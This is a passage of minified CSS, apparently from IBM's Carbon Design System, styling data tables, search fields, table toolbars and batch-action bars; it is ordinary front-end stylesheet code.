.cds--table-header-label{display:block;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;max-inline-size:calc(100% - 10px);overflow-y:hidden;padding-block:.9375rem 1rem}.cds--data-table--sticky-header.cds--data-table--xs th .cds--table-header-label{padding-block:.1875rem 0}.cds--data-table--sticky-header.cds--data-table--sm th .cds--table-header-label{padding-block:.5rem 0}.cds--data-table--sticky-header.cds--data-table--xl th .cds--table-header-label{padding-block-start:1rem}.cds--data-table--sticky-header.cds--data-table--xl th.cds--table-expand{display:flex;align-items:flex-start}.cds--data-table--sticky-header.cds--data-table--sm tr.cds--parent-row .cds--table-column-checkbox,.cds--data-table--sticky-header.cds--data-table--xs tr.cds--parent-row .cds--table-column-checkbox{align-items:flex-start}.cds--data-table--max-width{max-inline-size:100%}.cds--data-table--sticky-header{max-block-size:18.75rem}.cds--data-table .cds--form-item.cds--checkbox-wrapper:last-of-type{margin:0}.cds--data-table--sm .cds--form-item.cds--checkbox-wrapper:last-of-type,.cds--data-table--xs .cds--form-item.cds--checkbox-wrapper:last-of-type{margin:-.1875rem 0}.cds--data-table .cds--table-column-decorator,.cds--data-table .cds--table-column-slug{inline-size:1rem;padding-inline-end:0}tr.cds--data-table--ai-label-row,tr.cds--data-table--ai-label-row+.cds--expandable-row,tr.cds--data-table--slug-row,tr.cds--data-table--slug-row+.cds--expandable-row{background:linear-gradient(to right,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 50%);background-attachment:fixed}.cds--data-table--ai-label-row,.cds--data-table--slug-row{box-shadow:inset 1px 0 var(--cds-ai-border-strong,#4589ff)}.cds--data-table tbody tr.cds--data-table--ai-label-row:hover td,tr.cds--data-table--ai-label-row.cds--expandable-row--hover+.cds--expandable-row[data-child-row]:hover>td,tr.cds--data-table--ai-label-row.cds--expandable-row--hover>td,tr.cds--data-table--ai-label-row.cds--expandable-row:hover+.cds--expandable-row[data-child-row] td,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected.cds--expandable-row--hover>td,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected.cds--expandable-row--hover>td:first-of-type,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover td,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover td:first-of-type,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover+tr[data-child-row]>td,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected:not(.cds--expandable-row):hover>td,tr.cds--data-table--selected.cds--data-table--ai-label-row.cds--expandable-row+tr.cds--expandable-row[data-child-row]>td{background-color:rgba(0,0,0,0)}.cds--data-table tbody tr.cds--data-table--ai-label-row:hover,tr.cds--data-table--ai-label-row.cds--expandable-row--hover+.cds--expandable-row[data-child-row]:hover,tr.cds--data-table--ai-label-row:hover+.cds--expandable-row[data-child-row],tr.cds--data-table--selected.cds--parent-row.cds--expandable-row--hover.cds--data-table--ai-label-row,tr.cds--expandable-row--hover.cds--data-table--ai-label-row{background:linear-gradient(to right,var(--cds-ai-aura-hover-start,rgba(69,137,255,.32)) 0,15%,var(--cds-ai-aura-hover-end,rgba(255,255,255,0)) 50%),var(--cds-ai-aura-hover-background,#edf5ff);background-attachment:fixed}.cds--data-table--selected.cds--data-table--ai-label-row,.cds--data-table--selected.cds--data-table--slug-row,tr.cds--data-table--selected.cds--data-table--ai-label-row+.cds--expandable-row,tr.cds--data-table--selected.cds--data-table--slug-row+.cds--expandable-row,tr.cds--parent-row.cds--data-table--selected.cds--data-table--ai-label-row,tr.cds--parent-row.cds--data-table--selected.cds--data-table--slug-row{background:linear-gradient(to right,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 50%),var(--cds-layer-selected);background-attachment:fixed}tbody tr.cds--data-table--ai-label-row:hover td,tr.cds--data-table--ai-label-row.cds--data-table--selected td,tr.cds--data-table--ai-label-row.cds--data-table--selected:hover td,tr.cds--data-table--ai-label-row.cds--parent-row.cds--data-table--selected.cds--expandable-row:hover td:not(.cds--table-expand):not(.cds--table-column-checkbox):not(.cds--table-column-slug){border-block-end-color:var(--cds-border-subtle)}tr.cds--expandable-row.cds--data-table--selected.cds--data-table--slug-row[data-parent-row]>td:not(.cds--table-expand):not(.cds--table-column-checkbox):not(.cds--table-column-slug){border-block-end:1px solid var(--cds-layer-selected)}tr.cds--parent-row.cds--data-table--ai-label-row.cds--expandable-row:hover td:first-of-type,tr.cds--parent-row.cds--data-table--decoratorß-row.cds--expandable-row:hover td:first-of-type,tr.cds--parent-row.cds--data-table--slug-row.cds--expandable-row:hover td:first-of-type{border-block-end:1px solid rgba(0,0,0,0)}.cds--data-table thead th.cds--table-sort__header--ai-label .cds--table-sort,.cds--data-table thead th.cds--table-sort__header--slug .cds--table-sort,.cds--data-table thead th:has(>.cds--table-header-label--ai-label),.cds--data-table thead th:has(>.cds--table-header-label--slug){background:linear-gradient(to right,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 50%)}.cds--table-column-decorator .cds--decorator,.cds--table-column-slug .cds--ai-label,.cds--table-column-slug .cds--slug{position:absolute;z-index:2;transform:translateY(-50%)}.cds--data-table--xl .cds--table-column-decorator .cds--decorator,.cds--data-table--xl .cds--table-column-slug .cds--ai-label,.cds--data-table--xl .cds--table-column-slug .cds--slug{transform:translateY(1px)}th .cds--table-header-label.cds--table-header-label--ai-label,th .cds--table-header-label.cds--table-header-label--decorator,th .cds--table-header-label.cds--table-header-label--slug{display:flex;align-items:center}th .cds--table-header-label.cds--table-header-label--ai-label .cds--ai-label,th .cds--table-header-label.cds--table-header-label--ai-label .cds--slug,th .cds--table-header-label.cds--table-header-label--ai-label .cds--table-header-label--decorator-inner,th .cds--table-header-label.cds--table-header-label--decorator .cds--table-header-label--decorator-inner{margin-inline-start:auto}th.cds--table-sort__header--ai-label,th.cds--table-sort__header--slug,th:has(.cds--table-header-label--ai-label),th:has(.cds--table-header-label--slug){box-shadow:inset 0 1px var(--cds-ai-border-strong,#4589ff)}td.cds--table-cell--column-slug{background:linear-gradient(to right,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 50%)}tr.cds--parent-row:not(.cds--expandable-row):not(:first-of-type) td.cds--table-cell--column-slug{border-block-start:linear-gradient(to right,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 50%)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--data-table-content,tr.cds--parent-row:not(.cds--expandable-row):not(:first-of-type) td.cds--table-cell--column-slug{outline:1px solid rgba(0,0,0,0)}}.cds--search{position:relative;display:flex;align-items:center;inline-size:100%}.cds--search .cds--label{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--search-input{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;order:1;padding:0 2.5rem;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--cds-field);border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);inline-size:100%;text-overflow:ellipsis;transition:background-color .11s cubic-bezier(.2,0,.38,.9),outline .11s cubic-bezier(.2,0,.38,.9)}.cds--search-input *,.cds--search-input :after,.cds--search-input :before{box-sizing:inherit}.cds--search-input:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--search-input:focus{outline-style:dotted}}.cds--search-input::-moz-placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--search-input::placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--search-input::-ms-clear{display:none}.cds--search-input[disabled]{background-color:var(--cds-field);border-block-end:1px solid rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--search-input[disabled]::-moz-placeholder{color:var(--cds-field)}.cds--search-input[disabled]::placeholder{color:var(--cds-field)}.cds--search--light .cds--search-close:before,.cds--search--light .cds--search-input{background:var(--cds-field-02,#ffffff)}.cds--search--sm .cds--search-input,.cds--search--sm.cds--search--expandable.cds--search--expanded .cds--search-input{padding:0 2rem;block-size:2rem}.cds--search--sm .cds--search-magnifier-icon{inset-inline-start:.5rem}.cds--search--md .cds--search-input,.cds--search--md.cds--search--expandable.cds--search--expanded .cds--search-input{padding:0 2.5rem;block-size:2.5rem}.cds--search--md .cds--search-magnifier-icon{inset-inline-start:.75rem}.cds--search--lg .cds--search-input,.cds--search--lg.cds--search--expandable.cds--search--expanded .cds--search-input{padding:0 3rem;block-size:3rem}.cds--search-magnifier-icon{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;position:absolute;z-index:2;block-size:1rem;fill:var(--cds-icon-secondary,#525252);inline-size:1rem;inset-block-start:50%;inset-inline-start:1rem;pointer-events:none;transform:translateY(-50%)}.cds--search-magnifier-icon *,.cds--search-magnifier-icon :after,.cds--search-magnifier-icon :before{box-sizing:inherit}.cds--search-close{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:absolute;inset-block-start:0;inset-inline-end:0}.cds--search-close *,.cds--search-close :after,.cds--search-close :before{box-sizing:inherit}.cds--search-close::-moz-focus-inner{border:0}.cds--search-close:before{position:absolute;display:block;background-color:var(--cds-field);block-size:calc(100% - 2px);content:"";inline-size:2px;inset-block-start:.0625rem;inset-inline-start:0;transition:background-color .11s cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--search-close:before{transition:none}}.cds--search-close:hover{border-block-end:1px solid var(--cds-border-strong)}.cds--search-close:hover:before{background-color:var(--cds-field-hover)}.cds--search-button{flex-shrink:0;background-color:var(--cds-field);margin-inline-start:.125rem}.cds--search-button svg{fill:currentColor;vertical-align:middle}.cds--search-close svg{fill:inherit}.cds--search-button,.cds--search-close{display:flex;align-items:center;justify-content:center;border-color:rgba(0,0,0,0);border-style:solid;border-width:1px 0;block-size:2.5rem;cursor:pointer;fill:var(--cds-icon-primary,#161616);inline-size:2.5rem;opacity:1;transition:opacity .11s cubic-bezier(.2,0,.38,.9),background-color .11s cubic-bezier(.2,0,.38,.9),outline .11s cubic-bezier(.2,0,.38,.9),border .11s cubic-bezier(.2,0,.38,.9);visibility:inherit}.cds--search-button:hover,.cds--search-close:hover{background-color:var(--cds-field-hover)}.cds--search-button:focus,.cds--search-close:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--search-button:focus,.cds--search-close:focus{outline-style:dotted}}.cds--search-button:active,.cds--search-close:active{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;background-color:var(--cds-background-selected,rgba(141,141,141,.2))}@media screen and (prefers-contrast){.cds--search-button:active,.cds--search-close:active{outline-style:dotted}}.cds--search--disabled .cds--search-close,.cds--search--disabled.cds--search--expandable .cds--search-magnifier{cursor:not-allowed;outline:none}.cds--search--disabled .cds--search-close:hover,.cds--search--disabled.cds--search--expandable .cds--search-magnifier:hover{background-color:rgba(0,0,0,0);border-block-end-color:rgba(0,0,0,0)}.cds--search--disabled .cds--search-close:hover:before,.cds--search--disabled.cds--search--expandable .cds--search-magnifier:hover:before{background-color:rgba(0,0,0,0)}.cds--search--disabled svg{fill:var(--cds-icon-on-color-disabled,#8d8d8d)}.cds--search-close:active:before,.cds--search-close:focus:before{background-color:var(--cds-focus,#0f62fe)}.cds--search-input:focus~.cds--search-close:hover{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--search-input:focus~.cds--search-close:hover{outline-style:dotted}}.cds--search--sm .cds--search-close,.cds--search--sm.cds--search--expandable,.cds--search--sm.cds--search--expandable .cds--search-magnifier,.cds--search--sm~.cds--search-button{block-size:2rem;inline-size:2rem}.cds--search--sm.cds--search--expandable .cds--search-input::-moz-placeholder{padding:0 2rem}.cds--search--sm.cds--search--expandable .cds--search-input::placeholder{padding:0 2rem}.cds--search--md .cds--search-close,.cds--search--md.cds--search--expandable,.cds--search--md.cds--search--expandable .cds--search-magnifier,.cds--search--md~.cds--search-button{block-size:2.5rem;inline-size:2.5rem}.cds--search--md.cds--search--expandable .cds--search-input::-moz-placeholder{padding:0 2.5rem}.cds--search--md.cds--search--expandable .cds--search-input::placeholder{padding:0 2.5rem}.cds--search--lg .cds--search-close,.cds--search--lg.cds--search--expandable,.cds--search--lg.cds--search--expandable .cds--search-magnifier,.cds--search--lg~.cds--search-button{block-size:3rem;inline-size:3rem}.cds--search--lg.cds--search--expandable .cds--search-input::-moz-placeholder{padding:0 3rem}.cds--search--lg.cds--search--expandable .cds--search-input::placeholder{padding:0 3rem}.cds--search-close--hidden{opacity:0;visibility:hidden}.cds--search--lg.cds--skeleton .cds--search-input,.cds--search--md.cds--skeleton .cds--search-input,.cds--search--sm.cds--skeleton .cds--search-input{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;inline-size:100%}.cds--search--lg.cds--skeleton .cds--search-input:active,.cds--search--lg.cds--skeleton .cds--search-input:focus,.cds--search--lg.cds--skeleton .cds--search-input:hover,.cds--search--md.cds--skeleton .cds--search-input:active,.cds--search--md.cds--skeleton .cds--search-input:focus,.cds--search--md.cds--skeleton .cds--search-input:hover,.cds--search--sm.cds--skeleton .cds--search-input:active,.cds--search--sm.cds--skeleton .cds--search-input:focus,.cds--search--sm.cds--skeleton .cds--search-input:hover{border:none;cursor:default;outline:none}.cds--search--lg.cds--skeleton .cds--search-input:before,.cds--search--md.cds--skeleton .cds--search-input:before,.cds--search--sm.cds--skeleton .cds--search-input:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--search--lg.cds--skeleton .cds--search-input:before,.cds--search--md.cds--skeleton .cds--search-input:before,.cds--search--sm.cds--skeleton .cds--search-input:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--search--lg.cds--skeleton .cds--search-input,.cds--search--md.cds--skeleton .cds--search-input,.cds--search--sm.cds--skeleton .cds--search-input{background:CanvasText}.cds--search--lg.cds--skeleton .cds--search-input:before,.cds--search--md.cds--skeleton .cds--search-input:before,.cds--search--sm.cds--skeleton .cds--search-input:before{background:Canvas;forced-color-adjust:none}}.cds--search--lg.cds--skeleton .cds--search-input::-moz-placeholder,.cds--search--md.cds--skeleton .cds--search-input::-moz-placeholder,.cds--search--sm.cds--skeleton .cds--search-input::-moz-placeholder{color:rgba(0,0,0,0)}.cds--search--lg.cds--skeleton .cds--search-input::placeholder,.cds--search--md.cds--skeleton .cds--search-input::placeholder,.cds--search--sm.cds--skeleton .cds--search-input::placeholder{color:rgba(0,0,0,0)}.cds--search--expandable{transition:width 70ms cubic-bezier(.2,0,.38,.9)}.cds--search--expandable.cds--search--expanded{inline-size:100%}.cds--search--expandable .cds--search-input{padding:0;inline-size:0;transition:padding 70ms cubic-bezier(.2,0,.38,.9),width 0s linear 70ms}.cds--search--expandable .cds--search-input::-moz-placeholder{position:relative;opacity:0;transition-duration:70ms;-moz-transition-property:padding,opacity;transition-property:padding,opacity;transition-timing-function:cubic-bezier(.2,0,.38,.9)}.cds--search--expandable .cds--search-input::placeholder{position:relative;opacity:0;transition-duration:70ms;transition-property:padding,opacity;transition-timing-function:cubic-bezier(.2,0,.38,.9)}.cds--search--expandable.cds--search--expanded .cds--search-input{inline-size:100%;transition:padding 70ms cubic-bezier(.2,0,.38,.9)}.cds--search--expandable.cds--search--expanded .cds--search-input::-moz-placeholder{position:relative;padding:0;opacity:1}.cds--search--expandable.cds--search--expanded .cds--search-input::placeholder{position:relative;padding:0;opacity:1}.cds--search--expandable .cds--search-magnifier{position:absolute;cursor:pointer}.cds--search--expandable .cds--search-magnifier:focus{outline:2px solid var(--cds-focus,#0f62fe)}.cds--search--expandable .cds--search-magnifier:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12))}.cds--search--expandable.cds--search--expanded .cds--search-magnifier{pointer-events:none}.cds--search--expandable .cds--search-magnifier-icon{fill:var(--cds-icon-primary,#161616)}.cds--search--expandable.cds--search--expanded .cds--search-magnifier-icon{fill:var(--cds-icon-secondary,#525252)}.cds--search--expandable.cds--search--disabled svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--table-toolbar{position:relative;z-index:1;display:flex;background-color:var(--cds-layer);inline-size:100%;min-block-size:3rem}.cds--toolbar-content{display:flex;justify-content:flex-end;block-size:3rem;inline-size:100%;transform:translateZ(0);transition:transform .11s cubic-bezier(.2,0,.38,.9),clip-path .11s cubic-bezier(.2,0,.38,.9)}.cds--toolbar-content .cds--search .cds--search-input{padding:0 3rem;background-color:rgba(0,0,0,0);block-size:3rem}.cds--toolbar-content .cds--overflow-menu{block-size:3rem;inline-size:3rem}.cds--batch-actions~.cds--toolbar-search-container{display:flex;align-items:center;opacity:1;transition:opacity .11s}.cds--toolbar-search-container-expandable{position:relative;block-size:3rem;box-shadow:none;cursor:pointer;inline-size:3rem;transition:width .3s cubic-bezier(.5,0,.1,1),background-color .11s cubic-bezier(0,0,.38,.9)}.cds--toolbar-search-container-expandable:hover{background-color:var(--cds-field-hover)}.cds--search.cds--toolbar-search-container-expandable{inline-size:3rem}.cds--toolbar-search-container-expandable .cds--search-input{block-size:100%;cursor:pointer;opacity:0}.cds--toolbar-search-container-expandable:not(.cds--toolbar-search-container-active) .cds--search-input{padding:0}.cds--toolbar-search-container-disabled .cds--search-input{cursor:not-allowed}.cds--toolbar-search-container-expandable.cds--search .cds--label{visibility:hidden}.cds--toolbar-search-container-expandable.cds--search .cds--search-close{block-size:3rem;inline-size:3rem}.cds--toolbar-search-container-expandable.cds--search .cds--search-close:before{background-color:var(--cds-field-hover);block-size:calc(100% - .25rem);inset-block-start:.125rem}.cds--toolbar-search-container-expandable.cds--search .cds--search-close:focus:before{background-color:var(--cds-focus,#0f62fe)}.cds--table-toolbar .cds--search--lg .cds--search-magnifier-icon{inset-inline-start:0}.cds--table-toolbar:not(.cds--table-toolbar--sm) .cds--toolbar-search-container-persistent.cds--search--lg .cds--search-magnifier-icon{inset-inline-start:1rem}.cds--table-toolbar.cds--table-toolbar--sm .cds--search--sm:not(.cds--toolbar-search-container-active):not(.cds--toolbar-search-container-persistent) .cds--search-magnifier-icon{inset-inline-start:0}.cds--table-toolbar .cds--toolbar-search-container-persistent.cds--search--sm .cds--search-magnifier-icon,.cds--table-toolbar.cds--table-toolbar--sm .cds--search--sm.cds--toolbar-search-container-active .cds--search-magnifier-icon{inset-inline-start:.5rem}.cds--toolbar-search-container-expandable .cds--search-magnifier-icon{padding:1rem;block-size:3rem;inline-size:3rem}.cds--toolbar-search-container-expandable.cds--search--disabled .cds--search-magnifier-icon{background-color:var(--cds-layer);cursor:not-allowed;transition:background-color none}.cds--toolbar-search-container-active .cds--search-magnifier-icon:active,.cds--toolbar-search-container-active .cds--search-magnifier-icon:focus,.cds--toolbar-search-container-active .cds--search-magnifier-icon:hover{border:none;background-color:rgba(0,0,0,0);outline:none}.cds--toolbar-search-container-active.cds--search{inline-size:100%}.cds--toolbar-search-container-active .cds--search-input{opacity:1}.cds--toolbar-search-container-active .cds--label,.cds--toolbar-search-container-active .cds--search-input{padding:0 3rem;cursor:text}.cds--toolbar-search-container-active .cds--search-input:focus+.cds--search-close{border:none;box-shadow:none;outline:none}.cds--toolbar-search-container-active .cds--search-input:not(:-moz-placeholder){border:none;background-color:var(--cds-field-hover)}.cds--toolbar-search-container-active .cds--search-input:not(:placeholder-shown){border:none;background-color:var(--cds-field-hover)}.cds--toolbar-search-container-active .cds--search-close,.cds--toolbar-search-container-active .cds--search-close:hover,.cds--toolbar-search-container-persistent .cds--search-close,.cds--toolbar-search-container-persistent .cds--search-close:hover{border:none;background-color:rgba(0,0,0,0)}.cds--toolbar-search-container-persistent .cds--search-close:before{display:none}.cds--overflow-menu.cds--toolbar-action{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start;inline-size:100%;display:flex;padding:1rem;block-size:3rem;cursor:pointer;inline-size:3rem;transition:background .11s cubic-bezier(0,0,.38,.9)}.cds--overflow-menu.cds--toolbar-action *,.cds--overflow-menu.cds--toolbar-action :after,.cds--overflow-menu.cds--toolbar-action :before{box-sizing:inherit}.cds--overflow-menu.cds--toolbar-action::-moz-focus-inner{border:0}.cds--toolbar-action{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start;inline-size:100%;display:flex;block-size:3rem;cursor:pointer;inline-size:3rem;transition:background .11s cubic-bezier(0,0,.38,.9)}.cds--toolbar-action *,.cds--toolbar-action :after,.cds--toolbar-action :before{box-sizing:inherit}.cds--toolbar-action::-moz-focus-inner{border:0}.cds--toolbar-action:hover:not([disabled]){background-color:var(--cds-field-hover)}.cds--toolbar-action:hover[aria-expanded=true],.cds--toolbar-action[aria-expanded=true]{background-color:var(--cds-layer-02,#ffffff)}.cds--toolbar-action[disabled]{cursor:not-allowed}.cds--toolbar-action[disabled] .cds--toolbar-action__icon{cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--toolbar-action:active:not([disabled]),.cds--toolbar-action:focus:not([disabled]){outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--toolbar-action:active:not([disabled]),.cds--toolbar-action:focus:not([disabled]){outline-style:dotted}}.cds--toolbar-action:active:not([disabled]).cds--toolbar-search-container-expandable,.cds--toolbar-action:focus:not([disabled]).cds--toolbar-search-container-expandable{outline:none}.cds--toolbar-action~.cds--btn{margin:0;max-inline-size:none;white-space:nowrap}.cds--overflow-menu--data-table{block-size:3rem}.cds--toolbar-action__icon{block-size:1rem;fill:var(--cds-icon-primary,#161616);inline-size:auto;max-inline-size:1rem}.cds--toolbar-action__menu,.cds--toolbar-action__menu.cds--overflow-menu-options:after{background-color:var(--cds-layer-02,#ffffff)}.cds--toolbar-search-container-persistent{position:relative;block-size:3rem;inline-size:100%;opacity:1}.cds--toolbar-search-container-persistent+.cds--toolbar-content{position:relative;inline-size:auto}.cds--toolbar-search-container-persistent .cds--search{position:static}.cds--toolbar-search-container-persistent .cds--search-magnifier-icon{inset-inline-start:1rem}.cds--toolbar-search-container-persistent .cds--search-input{padding:0 3rem;border:none;block-size:3rem}.cds--toolbar-search-container-persistent .cds--search-input:focus:not([disabled]){outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--toolbar-search-container-persistent .cds--search-input:focus:not([disabled]){outline-style:dotted}}.cds--toolbar-search-container-persistent .cds--search-input:hover:not([disabled]){background-color:var(--cds-field-hover)}.cds--toolbar-search-container-persistent .cds--search-input:not(:-moz-placeholder){background-color:var(--cds-field-hover)}.cds--toolbar-search-container-persistent .cds--search-input:active:not([disabled]),.cds--toolbar-search-container-persistent .cds--search-input:not(:placeholder-shown){background-color:var(--cds-field-hover)}.cds--toolbar-search-container-persistent .cds--search-close{block-size:3rem;inline-size:3rem}.cds--batch-actions--active~.cds--toolbar-content,.cds--batch-actions--active~.cds--toolbar-search-container{clip-path:polygon(0 0,100% 0,100% 0,0 0);transform:translate3d(0,48px,0);transition:transform .11s cubic-bezier(.2,0,.38,.9),clip-path .11s cubic-bezier(.2,0,.38,.9)}.cds--batch-actions{position:absolute;display:flex;align-items:center;justify-content:space-between;background-color:var(--cds-background-brand,#0f62fe);clip-path:polygon(0 0,100% 0,100% 0,0 0);inset-block-end:0;inset-inline:0;opacity:0;pointer-events:none;transform:translate3d(0,48px,0);transition:transform .11s cubic-bezier(.2,0,.38,.9),clip-path .11s cubic-bezier(.2,0,.38,.9),opacity .11s cubic-bezier(.2,0,.38,.9);will-change:transform}.cds--batch-actions:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--batch-actions:focus{outline-style:dotted}}.cds--batch-actions--active{z-index:1;clip-path:polygon(0 0,300% 0,300% 300%,0 300%);opacity:1;pointer-events:all;transform:translateZ(0)}.cds--action-list{display:flex;align-items:center}.cds--action-list .cds--btn,.cds--batch-summary .cds--btn{color:var(--cds-text-on-color,#ffffff);padding-inline:1rem 1rem;white-space:nowrap}.cds--action-list .cds--btn:disabled{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:var(--cds-text-on-color,#ffffff);opacity:.5}.cds--action-list .cds--btn .cds--btn__icon{position:static;fill:var(--cds-icon-on-color,#ffffff);margin-inline-start:.5rem}.cds--action-list .cds--btn .cds--btn__icon .st0{fill:none}.cds--batch-download{padding:.0625rem}.cds--action-list .cds--btn--primary:after,.cds--action-list .cds--btn--primary:before,.cds--action-list .cds--btn--primary:focus:after,.cds--action-list .cds--btn--primary:focus:before{display:none}.cds--action-list .cds--btn--primary:focus,.cds--batch-summary .cds--btn--primary:focus{outline:2px solid var(--cds-layer);outline-offset:-.125rem}.cds--action-list .cds--btn--primary:nth-child(3):focus+.cds--btn--primary.cds--batch-summary__cancel:before,.cds--action-list .cds--btn--primary:nth-child(3):hover+.cds--btn--primary.cds--batch-summary__cancel:before{opacity:0}.cds--btn--primary.cds--batch-summary__cancel:before{position:absolute;display:block;border:none;background-color:var(--cds-text-on-color,#ffffff);block-size:1rem;content:"";inline-size:.0625rem;inset-block-start:.9375rem;inset-inline-start:0;opacity:1;transition:opacity .11s cubic-bezier(.2,0,.38,.9)}.cds--btn--primary.cds--batch-summary__cancel:hover:before{opacity:0;transition:opacity .25s cubic-bezier(.5,0,.1,1)}.cds--batch-summary{position:sticky;z-index:100000;display:flex;align-items:center;padding:0 1rem;background-color:var(--cds-background-brand,#0f62fe);color:var(--cds-text-on-color,#ffffff);inset-inline-start:0;min-block-size:3rem}.cds--batch-summary__scroll{box-shadow:.5px 0 .2px var(--cds-link-primary-hover,#0043ce)}.cds--batch-summary__para{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--batch-summary__divider{padding-inline-start:.5rem}.cds--table-toolbar--sm{block-size:2rem;min-block-size:2rem}.cds--table-toolbar--sm .cds--toolbar-search-container-expandable,.cds--table-toolbar--sm .cds--toolbar-search-container-expandable .cds--search-input,.cds--table-toolbar--sm .cds--toolbar-search-container-persistent,.cds--table-toolbar--sm .cds--toolbar-search-container-persistent .cds--search-input{block-size:2rem}.cds--table-toolbar--sm .cds--toolbar-search-container-expandable .cds--search-close,.cds--table-toolbar--sm .cds--toolbar-search-container-persistent .cds--search-close{block-size:2rem;inline-size:2rem}.cds--table-toolbar--sm .cds--toolbar-search-container-expandable .cds--search-magnifier-icon,.cds--table-toolbar--sm .cds--toolbar-search-container-persistent .cds--search-magnifier-icon{padding:.5rem;block-size:2rem;inline-size:2rem}.cds--table-toolbar--sm .cds--toolbar-action.cds--toolbar-search-container-persistent{inline-size:100%}.cds--table-toolbar--sm .cds--toolbar-search-container-expandable{inline-size:2rem}.cds--table-toolbar--sm .cds--toolbar-search-container-expandable .cds--search .cds--search-input{padding:0 3rem}.cds--table-toolbar--sm .cds--toolbar-search-container-active{flex:auto;transition:flex 175ms cubic-bezier(.5,0,.1,1)}.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-input{visibility:inherit}.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-input:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;background-color:var(--cds-field-hover)}@media screen and (prefers-contrast){.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-input:focus{outline-style:dotted}}.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-input:not(:-moz-placeholder){background-color:var(--cds-field-hover)}.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-input:active,.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-input:not(:placeholder-shown){background-color:var(--cds-field-hover)}.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-magnifier-icon:active,.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-magnifier-icon:focus,.cds--table-toolbar--sm .cds--toolbar-search-container-active .cds--search-magnifier-icon:hover{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;background-color:rgba(0,0,0,0)}.cds--table-toolbar--sm .cds--overflow-menu.cds--toolbar-action{block-size:2rem;inline-size:2rem;min-inline-size:2rem}.cds--table-toolbar--sm 